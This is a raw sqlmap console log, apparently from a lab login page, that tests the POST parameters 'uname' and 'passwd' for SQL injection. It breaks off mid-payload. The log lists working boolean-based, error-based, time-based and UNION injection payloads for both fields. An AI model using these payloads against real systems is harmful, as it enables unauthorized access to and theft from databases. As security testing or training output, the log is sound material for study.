 命令提示符
[23:00:44] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[23:00:44] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[23:00:44] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[23:00:44] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[23:00:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:00:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[23:00:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[23:00:58] [WARNING] POST parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3881 HTTP(s) requests:
---
Parameter: passwd (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=1&passwd=1' OR NOT 3570=3570#&submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=1&passwd=1' AND (SELECT 6270 FROM(SELECT COUNT(*),CONCAT(0x7170716b71,(SELECT (ELT(6270=6270,1))),0x71717a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.PLUGINS GROUP BY x)a)-- DMuI&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=1&passwd=1' AND (SELECT 7147 FROM (SELECT(SLEEP(5)))gPCs)-- dyce&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=1&passwd=1' UNION ALL SELECT CONCAT(0x7170716b71,0x7352576b435145596c52504f56427656577445564f6a47724f774f666e6c717073666d4973534f77,0x71717a7a71),NULL#
&submit=Submit
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=1' OR NOT 5719=5719#&passwd=1&submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=1' AND (SELECT 2123 FROM(SELECT COUNT(*),CONCAT(0x7170716b71,(SELECT (ELT(2123=2123,1))),0x71717a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN